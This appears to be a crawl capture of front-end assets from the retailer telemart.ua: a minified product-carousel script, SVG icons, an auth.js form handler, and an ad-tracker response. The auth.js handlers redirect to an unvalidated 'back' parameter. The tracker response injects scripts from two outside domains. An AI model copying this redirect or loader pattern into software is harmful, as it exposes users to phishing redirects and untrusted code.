var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{Z:()=>i});class i{constructor(t,e,i){this.connector=t,this.store=e,this.domChangeObserverFactory=i,this.isMobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),this._options={disablePrevNextBtnClass:"es-carouselControl__disabled",nextBtnSelector:".js-es-carouselControl__next",previousBtnSelector:".js-es-carouselControl__previous",productItemSelector:".js-es-productsContainer--item",productItemsContainerSelector:".js-es-productsContainer--items",sliderTrackClassName:"es-slider-track",transition:"transform 0.3s ease 0s"},this._countVisibleItemsOnPage=0,this._connector=null,this._items=[],this._itemsContainer=null,this._nextButtonElement=null,this._previousButtonElement=null,this._indexFirstVisibleItem=0,this._initialItemMinWidth=0,this._sliderTrackBlock=null,this._currentPage=0,this.domChangeObserver=null}init(){if(!this.connector)return;const t=this.connector.getRootElement();t.isConnected&&this.itemsContainer&&(this.initialItemMinWidth=this.calculateInitialItemMinWidth(),this.correctItemsWidth(),this.indexFirstVisibleItem=this.defaultLIndexFirstVisibleItem,t.addEventListener("click",(t=>{this.handleDotClick(t),this.carouseling||(this.carouseling=!0,this.nextBtnClickHandler(t),this.previousBtnClickHandler(t),this.toggleDisablePrevNextButtons(),this.carouseling=!1)})),window.addEventListener("resize",(()=>{requestAnimationFrame((()=>{this.itemWidth=null,this.correctItemsWidth(),this.toggleDisablePrevNextButtons()}))})),this.initialX=null,this.initialY=null,this.itemsContainer.addEventListener("touchstart",(t=>this.startTouchHandler(t)),!1),this.itemsContainer.addEventListener("mousedown",(t=>this.startTouchHandler(t)),!1),this.itemsContainer.addEventListener("touchmove",(t=>this.moveTouchHandler(t)),!1),this.itemsContainer.addEventListener("mousemove",(t=>this.moveTouchHandler(t)),!1),this.itemsContainer.addEventListener("touchend",(t=>this.endTouchHandler(t)),!1),this.itemsContainer.addEventListener("mouseup",(t=>this.endTouchHandler(t)),!1),t.querySelector(this.options.productItemsContainerSelector).addEventListener("mouseleave",(t=>this.mouseOutHandler(t)),!1),this.toggleDisablePrevNextButtons(),this.initMutationObserver(),this.initAutoScroll())}initMutationObserver(){this.domChangeObserver=this.domChangeObserverFactory.create(),this.domChangeObserver.observe((t=>this.correctItemsWidth(t)))}calculateInitialItemMinWidth(){const t=this.items[0];return t?this.items[0].offsetWidth+(this.getCSSPropertyValue(t,"marginLeft")||0)+(this.getCSSPropertyValue(t,"marginRight")||0):1}disableScroll(){this.isMobile&&(document.addEventListener("touchmove",this.preventTouchMoveEvent,{passive:!1}),document.body.style.height="100vh !important",document.body.style.overflow="hidden !important")}enableScroll(){this.isMobile&&(document.removeEventListener("touchmove",this.preventTouchMoveEvent),document.body.style.height="",document.body.style.overflow="")}preventTouchMoveEvent(t){t.preventDefault()}startTouchHandler(t){this.isOneRow()&&(this.initialX=t.touches?t.touches[0].pageX:t.clientX,this.initialY=t.touches?t.touches[0].pageY:t.clientY,this.sliderTrackBlock.style.transition="")}_getConfig(){const t={initDotsOnMobile:!0,initDotsOnDesktop:!1};try{return this.store.getConfig().crawler.params.sliderPluginOptions||t}catch(e){return t}}initDots(t){const e=this._getConfig(),i=Math.round(this.visibleItems.length/this.countVisibleItemsOnPage)||1,s=t.querySelectorAll(".es-carouselDots--item").length;if(!this.isMobile&&!e.initDotsOnDesktop||this.isMobile&&!e.initDotsOnMobile||i===s)return;try{t.querySelector(".es-carouselDots").remove()}catch(t){}const n=t.querySelector(".es-productsContainer");if(n){const t=document.createElement("div");t.classList.add("es-carouselDots"),t.innerHTML=this.getDotsHtml(i),n.appendChild(t)}this.updateSlideStatus(i)}updateSlideStatus(t){this.currentPage>t&&(this.currentPage=t),this.slideToSpecificPage(this.currentPage)}getDotsHtml(t){return`\n            <ul class="es-carouselDots--wrap">\n                ${this.getDots(t)}\n            </ul>\n        `}getDots(t){let e="";for(let i=0;i<t;i++)e+=`<li class="es-carouselDots--item\n                        ${i===this.currentPage?"es-carouselDots--item__selected":""}"\n                         data-index="${i}"><button>${i}</button></li>`;return e}handleDotClick(t){try{const e=t.target.closest(".es-carouselDots--item");this.currentPage=parseInt(e.getAttribute("data-index")),this.slideToSpecificPage(this.currentPage),this.setAutoScrollInterval(this._getConfig())}catch(t){}}initAutoScroll(){const t=this._getConfig();!0===t.autoScrollAfterInit&&(this.incrementCurrentPage(0),this.slideToSpecificPage(this.currentPage)),this.setAutoScrollInterval(t)}incrementCurrentPage(t=this.maxPages,e=1){this.currentPage+=e,this.currentPage=this.currentPage>this.maxPages?t:this.currentPage}autoScrollFnc(){this.incrementCurrentPage(0),this.slideToSpecificPage(this.currentPage)}setAutoScrollInterval(t){"number"==typeof t.autoScrollDelay&&(this.autoScrollIntervalId&&(clearInterval(this.autoScrollIntervalId),this.autoScrollIntervalId=null),this.autoScrollIntervalId=setInterval((()=>this.autoScrollFnc()),t.autoScrollDelay))}slideToSpecificPage(t){const e=this.countVisibleItemsOnPage-1;this.removeDotSelectedClass(),this.indexFirstVisibleItem=this.defaultLIndexFirstVisibleItem+t*this.countVisibleItemsOnPage,this.indexFirstVisibleItem>this.indexLastVisibleItem-e&&(this.indexFirstVisibleItem=this.indexLastVisibleItem-e),this.indexFirstVisibleItem<this.defaultLIndexFirstVisibleItem&&(this.indexFirstVisibleItem=this.defaultLIndexFirstVisibleItem),this.addDotSelectedClass(t),this.moveCarouselByValue(-this.indexFirstVisibleItem*this.itemWidth)}removeDotSelectedClass(){try{this.connector.getRootElement().querySelector(".es-carouselDots--item.es-carouselDots--item__selected").classList.remove("es-carouselDots--item__selected")}catch(t){}}addDotSelectedClass(t){try{this.connector.getRootElement().querySelector(`[data-index="${t}"].es-carouselDots--item`).classList.add("es-carouselDots--item__selected")}catch(t){}}moveTouchHandler(t){if(null===this.initialX)return;if(null===this.initialY)return;if(!this.isOneRow())return;if(!t.target.closest(this.options.productItemsContainerSelector))return void this.endTouchHandler();Array.from(this.sliderTrackBlock.querySelectorAll("a[href], button")).forEach((t=>{t.style.pointerEvents="none"}));const e=t.touches?t.touches[0].pageX:t.clientX,i=t.touches?t.touches[0].pageY:t.clientY;this.diffX=this.initialX-e,this.diffY=this.initialY-i,Math.abs(this.diffY)<=4?this.disableScroll():this.enableScroll();const s=parseInt(`-${this.getCSSPropertyValue(this.sliderTrackBlock,"width")}`);let n=-this.indexFirstVisibleItem*this.itemWidth-this.diffX;n>0&&(n=0),s>n&&(n=s),this.moveCarouselByValue(n)}mouseOutHandler(){this.endTouchHandler()}endTouchHandler(){this.isOneRow()&&(this.enableScroll(),this.sliderTrackBlock&&(this.sliderTrackBlock.style.transition=this.options.transition,Array.from(this.sliderTrackBlock.querySelectorAll("a[href], button")).forEach((t=>{t.style.pointerEvents="auto"}))),this.removeDotSelectedClass(),Math.abs(this.diffX)>Math.abs(this.diffY)&&(this.diffX>0?this.moveCarouselRight():this.moveCarouselLeft()),this.initialX=null,this.initialY=null,this.diffX=null,this.diffY=null,this.toggleDisablePrevNextButtons(),this.addDotSelectedClass(this.currentPage))}toggleDisablePrevNextButtons(){this.previousButtonElement&&(this.indexFirstVisibleItem===this.defaultLIndexFirstVisibleItem?this.previousButtonElement.classList.add(this.options.disablePrevNextBtnClass):this.previousButtonElement.classList.remove(this.options.disablePrevNextBtnClass)),this.nextButtonElement&&(this.indexFirstVisibleItem+this.countVisibleItemsOnPage===this.visibleItems.length?this.nextButtonElement.classList.add(this.options.disablePrevNextBtnClass):this.nextButtonElement.classList.remove(this.options.disablePrevNextBtnClass))}initSliderTrack(){if(!this.isOneRow())return;const t=`${this.items.reduce(((t,e)=>t+e.clientWidth),0)}px`;if(this.sliderTrackBlock)return this.sliderTrackBlock.style.width=t,void this.initDots(this.connector.getRootElement());const e=this.items[0].parentElement,i=e.innerHTML,s=document.createElement("div");s.innerHTML=i,s.classList.add(this.options.sliderTrackClassName),s.style.opacity="1",s.style.display="flex",s.style.transition=this.options.transition,s.style.transform=`translate3d(-${this.indexFirstVisibleItem*this.itemWidth}px, 0px, 0px)`,s.style.width=t,e.innerHTML="",e.appendChild(s),this._items=[],this.items.forEach((t=>{t.addEventListener("dragstart",(t=>{t.preventDefault()}))})),this.initDots(this.connector.getRootElement()),this.markVisibleItems()}correctItemsWidth(){new Promise(((t,e)=>{let i=0;const s=setInterval((()=>{i+=1,this.itemsContainer.clientWidth>0&&(clearInterval(s),t()),10===i&&(clearInterval(s),e())}),300)})).then((()=>{this.initialItemMinWidth||(this.initialItemMinWidth=this.calculateInitialItemMinWidth());const t=this.itemsContainer.clientWidth-(this.getCSSPropertyValue(this.itemsContainer,"paddingLeft")||0)-(this.getCSSPropertyValue(this.itemsContainer,"paddingRight")||0),e=getComputedStyle(this.itemsContainer).getPropertyValue("--es-recom-count-visible-items");this.countVisibleItemsOnPage=e||Math.floor(t/this.calculateCountVisibleItems(t,this.initialItemMinWidth))||1;const i=t/this.countVisibleItemsOnPage;this.items.forEach((t=>{const e=(this.getCSSPropertyValue(t,"marginLeft")||0)+(this.getCSSPropertyValue(t,"marginRight")||0);this.itemWidth=this.itemWidth||i,t.style.minWidth=`${Math.floor(this.itemWidth-e)}px`,t.style.maxWidth=`${Math.floor(this.itemWidth-e)}px`,t.style.display="inline-block",t.style.float="left"})),setTimeout((()=>this.initSliderTrack()))}),(()=>{setTimeout((()=>this.initSliderTrack()))}))}calculateCountVisibleItems(t,e){return"number"==typeof e?e:e.includes("px")?parseFloat(e):e.includes("%")?t*(parseFloat(e)/100):.25*t}isOneRow(){return 1===Math.floor(this.itemsContainer.clientHeight/this.items[0].clientHeight)}getCSSPropertyValue(t,e){try{const i=window.getComputedStyle(t)[e];return isNaN(parseFloat(i))?i:parseFloat(i)}catch(t){return""}}get items(){return 0===this._items.length&&this.itemsContainer instanceof HTMLElement&&(this._items=Array.from(this.itemsContainer.querySelectorAll(this.options.productItemSelector))),this._items}get visibleItems(){return Array.from(this.items).filter((t=>!t.classList.contains("cloned")))}nextBtnClickHandler({target:t}){this.isNextButton(t)&&this.moveCarouselRight()}moveCarouselByValue(t){this.markVisibleItems(),this.sliderTrackBlock&&(this.sliderTrackBlock.style.transform=`translate3d(${t}px, 0px, 0px)`),this.toggleDisablePrevNextButtons()}moveCarouselRight(){const t=this.countVisibleItemsOnPage-1;this.currentPage++,this.correctCurrentPage(),this.indexFirstVisibleItem=this.indexFirstVisibleItem+this.countVisibleItemsOnPage,this.indexFirstVisibleItem=this.indexFirstVisibleItem<this.indexLastVisibleItem-t?this.indexFirstVisibleItem:this.indexLastVisibleItem-t,requestAnimationFrame((()=>{this.markVisibleItems(),this.sliderTrackBlock&&(this.sliderTrackBlock.style.transform=`translate3d(-${this.indexFirstVisibleItem*this.itemWidth}px, 0px, 0px)`),this.removeDotSelectedClass(),this.addDotSelectedClass(this.currentPage),this.setAutoScrollInterval(this._getConfig())}))}correctCurrentPage(){this.currentPage>this.maxPages&&(this.currentPage=this.maxPages),this.currentPage<0&&(this.currentPage=0)}previousBtnClickHandler({target:t}){this.isPreviousButton(t)&&this.moveCarouselLeft()}markVisibleItems(){const t="visible",e=this.indexFirstVisibleItem,i=this.indexFirstVisibleItem+this.countVisibleItemsOnPage;this.items.forEach(((s,n)=>{n<e||n>=i?s.classList.remove(t):s.classList.add(t)}))}moveCarouselLeft(){this.currentPage--,this.correctCurrentPage(),this.indexFirstVisibleItem=this.indexFirstVisibleItem-this.countVisibleItemsOnPage,this.indexFirstVisibleItem=this.indexFirstVisibleItem>=this.defaultLIndexFirstVisibleItem?this.indexFirstVisibleItem:this.defaultLIndexFirstVisibleItem,requestAnimationFrame((()=>{this.markVisibleItems(),this.sliderTrackBlock.style.transform=`translate3d(-${this.indexFirstVisibleItem*this.itemWidth}px, 0px, 0px)`,this.removeDotSelectedClass(),this.addDotSelectedClass(this.currentPage),this.setAutoScrollInterval(this._getConfig())}))}isNextButton(t){return t.closest(this.options.nextBtnSelector)}isPreviousButton(t){return t.closest(this.options.previousBtnSelector)}get itemsContainer(){return this._itemsContainer instanceof HTMLElement||(this._itemsContainer=this.connector.getRootElement().querySelector(this.options.productItemsContainerSelector)),this._itemsContainer}get indexFirstVisibleItem(){return this._indexFirstVisibleItem}get defaultLIndexFirstVisibleItem(){return this.items.findIndex((t=>!t.classList.contains("cloned")))}get indexLastVisibleItem(){const t=this.items.findIndex(((t,e,i)=>!t.classList.contains("cloned")&&i[e+1]&&i[e+1].classList.contains("cloned")));return t>0?t:this.visibleItems.length-1}set indexFirstVisibleItem(t){this._indexFirstVisibleItem=t}get connector(){return this._connector}set connector(t){this._connector=t}get options(){return this._options}get initialItemMinWidth(){return this._initialItemMinWidth}set initialItemMinWidth(t){this._initialItemMinWidth=t}get countVisibleItemsOnPage(){return this._countVisibleItemsOnPage}set countVisibleItemsOnPage(t){this._countVisibleItemsOnPage=t}get nextButtonElement(){return this._nextButtonElement instanceof HTMLElement||(this._nextButtonElement=this.connector.getRootElement().querySelector(this.options.nextBtnSelector)),this._nextButtonElement}get previousButtonElement(){return this._previousButtonElement instanceof HTMLElement||(this._previousButtonElement=this.connector.getRootElement().querySelector(this.options.previousBtnSelector)),this._previousButtonElement}get sliderTrackBlock(){return this._sliderTrackBlock||(this._sliderTrackBlock=this.connector.getRootElement().querySelector(`.${this.options.sliderTrackClassName}`)),this._sliderTrackBlock}get currentPage(){return this._currentPage}set currentPage(t){this._currentPage=t}get maxPages(){const t=this.visibleItems.length/this.countVisibleItemsOnPage;return this.visibleItems.length%this.countVisibleItemsOnPage>0?Math.floor(t):t-1}}var s=e.Z;export{s as default};

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c5.svg
body_size: 410
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1405_39038)">
<path d="M6.96411 20.7845L9.96411 15.5884C12.1733 11.762 17.066 10.451 20.8923 12.6602C24.7187 14.8693 26.0297 19.762 23.8205 23.5884L20.8205 28.7845C18.6114 32.6109 13.7187 33.9219 9.89231 31.7127C6.06597 29.5036 4.75497 24.6109 6.96411 20.7845Z" fill="url(#paint0_linear_1405_39038)"/>
<path d="M5 16.1864L8 10.9902C10.2091 7.16387 15.1019 5.85287 18.9282 8.06201C22.7545 10.2712 24.0655 15.1639 21.8564 18.9902L18.8564 24.1864C16.6473 28.0127 11.7545 29.3237 7.9282 27.1146C4.10186 24.9054 2.79086 20.0127 5 16.1864Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0623 14.4905L15.5623 11.8924C15.8384 11.4141 16.45 11.2502 16.9283 11.5264C17.4066 11.8025 17.5704 12.4141 17.2943 12.8924L15.7943 15.4905C15.5182 15.9688 14.9066 16.1326 14.4283 15.8565C13.95 15.5804 13.7861 14.9688 14.0623 14.4905Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4282 5.4641L20.5532 5.2476C21.5888 3.454 23.8822 2.83947 25.6758 3.875V3.875C27.4694 4.91053 28.0839 7.204 27.0484 8.9976L26.1355 10.5787C25.4661 11.7382 25.8634 13.2209 27.0229 13.8903V13.8903C28.1824 14.5598 29.665 14.1625 30.3344 13.003L31.1223 11.6383" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_1405_39038" x1="6.31963" y1="33.5158" x2="31.6148" y2="15.531" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_1405_39038">
<rect width="35" height="35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c30.svg
body_size: 433
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#000000;stroke-width:1.4;stroke-linecap:round;}
	.st2{fill:none;stroke:#A2C617;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="17.7254" y1="8.9231" x2="22.7827" y2="32.6691" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="1" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<path class="st0" d="M7.5,27.4v-10c0-1.7,1.3-3,3-3h19c1.7,0,3,1.3,3,3v2.9v4.1v3.1c0,1.7-1.3,3-3,3h-19
		C8.8,30.4,7.5,29.1,7.5,27.4z"/>
	<path class="st1" d="M4.1,13.2c0.7-0.9,6.4-7.6,16-7.5c9.5,0.1,15.1,6.8,15.8,7.6"/>
	<line class="st1" x1="18.8" y1="17.3" x2="10" y2="17.3"/>
	<line class="st1" x1="18.8" y1="20" x2="10" y2="20"/>
	<line class="st1" x1="18.8" y1="22.7" x2="10" y2="22.7"/>
	<circle class="st1" cx="27" cy="25.8" r="4.5"/>
	<g>
		<circle class="st1" cx="24.9" cy="25.8" r="0.2"/>
		<circle class="st1" cx="28.8" cy="25.8" r="0.2"/>
	</g>
	<path class="st2" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
	<path class="st1" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/auth.js?v=1755858780
body_size: 774
content:
$(function (){

    $('#cEnterForm').on('beforeSubmit', function (e) {
        e.preventDefault();
        console.log('login');
        var form = $(this);
        // return false if form still have some validation errors
        if (form.find('.has-error').length){
            return false;
        }

        $('#cEnterForm [type=submit]').prop('disabled',true);

        settings = {
            url: $(form).attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $(form).serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){

            var dataL = {
                'event':'MTRENDO',
                'eventCategory': 'authentication',
                'pageType': window.pageType,              // название текущей страницы
                'userId': json.data.id_customer,              // уникальный идентификатор пользователя
                'userAuth': '1', 		     // признак авторизации пользователя
                //'userStatus': 'Серебряный',  // Статус клиента в программе лояльности
            };
            dataLayer.push(dataL);

            esputnikSendEvent('CustomerData', {
                CustomerData: {
                    'user_email': json.data.user_email,
                    'user_name': json.data.user_name,
                    'user_client_id': json.data.user_client_id,
                    'user_card_id': json.data.user_card_id,
                    'user_phone': json.data.user_phone,
                }
            });

            let params = new URLSearchParams(document.location.search);
            if(params.get("back")){
                window.location.href = params.get("back");
            }else{
                window.location.href = window.location.href;
            }
            return false;
        }, function(json){

            $('#cEnterForm [type=submit]').prop('disabled', false);



            if(typeof json.errors.validated != 'undefined'){

                $('#modalCommonAuth').modal('hide');
                $('#modalValidate #validateform-identity').val($('#modalCommonAuth #loginform-identity').val());
                $('#modalValidate #validateform-password').val($('#modalCommonAuth #loginform-password').val());
                $('#modalValidate').modal('show');
            }else{
                tools.errorAjaxForm($(form),json.errors);
            }
            return false;

        });

        return false;

    });


    $('#cRegisterForm').on('beforeSubmit', function (e) {
        e.preventDefault();
        var form = $(this);
        // return false if form still have some validation errors
        if (form.find('.has-error').length){
            return false;
        }

        $('#cRegisterForm [type=submit]').prop('disabled',true);

        settings = {
            url: $(form).attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $(form).serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalCommonAuth').modal('hide');
            $('#modalValidate #validateform-identity').val($('#modalCommonAuth #signupform-email').val());
            $('#modalValidate #validateform-password').val($('#modalCommonAuth #signupform-password').val());
            $('#modalValidate').modal('show');
        }, function(json){
            $('#cRegisterForm [type=submit]').prop('disabled', false);
            tools.errorAjaxForm($(form),json.errors);

        });

        return false;

    });

    $('#cValidateForm [type=submit]').click(function (e) {

        e.preventDefault();
        var $form = $(this).closest('form');
        // return false if form still have some validation errors
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $form.serialize() + '&submit=' + e.target.value,
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){

            esputnikSendEvent('CustomerData', {
                CustomerData: {
                    'user_email': json.data.user_email,
                    'user_name': json.data.user_name,
                    'user_client_id': json.data.user_client_id,
                    'user_card_id': json.data.user_card_id,
                    'user_phone': json.data.user_phone,
                }
            });

            let params = new URLSearchParams(document.location.search);
            if(params.get("back")){
                window.location.href = params.get("back");
            }else{
                window.location.href = window.location.href;
            }
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });

        return false;

    });

    $('#cRestoreForm [type=submit]').click(function (e) {

        e.preventDefault();
        var $form = $(this).closest('form');
        // return false if form still have some validation errors
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $form.serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalPassRestore .modal-intro-text').html(json.message);
            $('#modalPassRestore form').hide();
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });

        return false;

    });
});

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2340060&PID=54265&ref=https%3A//telemart.ua/elektrochajniki/russell-hobbs/
body_size: 456
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://userjournies.com/journey.js'; js.setAttribute('async',''); document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://xpmtracker.com/tech.js/hk893890/'; js.setAttribute('async',''); document.body.appendChild(js);

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/c29-h-1.svg
body_size: 174
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="40px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.8356" y1="5.9631" x2="26.3181" y2="40.4685" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 32.398438 20.5 C 32.398438 27.347656 26.847656 32.898438 20 32.898438 C 13.152344 32.898438 7.601562 27.347656 7.601562 20.5 C 7.601562 13.652344 13.152344 8.101562 20 8.101562 C 26.847656 8.101562 32.398438 13.652344 32.398438 20.5 Z M 32.398438 20.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.800781 11.5 L 27 11.5 L 27 6.199219 L 34.199219 12.800781 L 27.101562 19.601562 L 27.101562 14 L 5.800781 14.199219 Z M 5.800781 11.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 34.199219 28.5 L 13 28.5 L 13 33.800781 L 5.800781 27.199219 L 12.898438 20.398438 L 12.898438 26 L 34.199219 25.800781 Z M 34.199219 28.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/servicepcnout.svg
body_size: 991
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.5536" y1="13.5101" x2="21.4672" y2="36.8339" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.699219 25 L 7.699219 11 C 7.699219 10.398438 8.101562 10 8.699219 10 L 27.699219 10 C 28.300781 10 28.699219 10.398438 28.699219 11 C 28.699219 12.199219 28.699219 13.398438 28.699219 14.5 C 28.699219 17.398438 28.699219 20.300781 28.699219 23.199219 C 28.699219 23.800781 28.699219 24.398438 28.699219 25 C 28.699219 25.101562 28.699219 25.398438 28.398438 25.699219 C 28.199219 25.898438 28 26 27.699219 26 L 8.699219 26 C 8.199219 26 7.699219 25.601562 7.699219 25 Z M 7.699219 25 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.699219 11 L 17.699219 11 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.699219 11 C 15.699219 11.550781 15.253906 12 14.699219 12 C 14.148438 12 13.699219 11.550781 13.699219 11 C 13.699219 10.449219 14.148438 10 14.699219 10 C 15.253906 10 15.699219 10.449219 15.699219 11 Z M 15.699219 11 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.898438 30.398438 L 5.398438 28.398438 C 5.601562 28.101562 5.898438 28 6.199219 28 L 30.199219 28 C 30.5 28 30.800781 28.101562 31 28.398438 L 32.5 30.398438 C 33 31.101562 32.5 32 31.699219 32 L 4.699219 32 C 3.898438 32 3.398438 31.101562 3.898438 30.398438 Z M 3.898438 30.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.300781 24.5 L 30 23 C 30 22.898438 29.898438 22.898438 29.898438 22.898438 C 29.398438 22.800781 29 22.601562 28.601562 22.398438 C 28.5 22.398438 28.5 22.398438 28.398438 22.398438 L 27 23.101562 L 26.398438 22.5 L 27.199219 21.199219 C 27.199219 21.101562 27.199219 21.101562 27.199219 21 C 27 20.601562 26.800781 20.101562 26.699219 19.699219 C 26.699219 19.601562 26.601562 19.601562 26.601562 19.601562 L 25.101562 19.300781 L 25.101562 18.5 L 26.601562 18.199219 C 26.699219 18.199219 26.699219 18.101562 26.699219 18.101562 C 26.800781 17.601562 27 17.199219 27.199219 16.800781 C 27.199219 16.699219 27.199219 16.699219 27.199219 16.601562 L 26.398438 15.300781 L 27 14.699219 L 28.300781 15.5 C 28.398438 15.5 28.398438 15.5 28.5 15.5 C 28.898438 15.300781 29.300781 15.101562 29.800781 15 C 29.898438 15 29.898438 14.898438 29.898438 14.898438 L 30.199219 13.398438 L 30.601562 13.398438 L 30.601562 9 C 30.601562 8.398438 30.199219 8 29.601562 8 L 6.601562 8 C 6 8 5.601562 8.398438 5.601562 9 L 5.601562 27 C 5.601562 27.601562 6 28 6.601562 28 L 29.601562 28 C 30.199219 28 30.601562 27.601562 30.601562 27 L 30.601562 24.5 C 30.601562 24.5 30.398438 24.5 30.300781 24.5 Z M 30.300781 24.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.699219 20.601562 C 31.601562 20.601562 32.398438 19.800781 32.398438 18.898438 C 32.398438 18 31.601562 17.199219 30.699219 17.199219 C 29.800781 17.199219 29 18 29 18.898438 C 29 19.800781 29.800781 20.601562 30.699219 20.601562 Z M 30.699219 20.601562 "/>
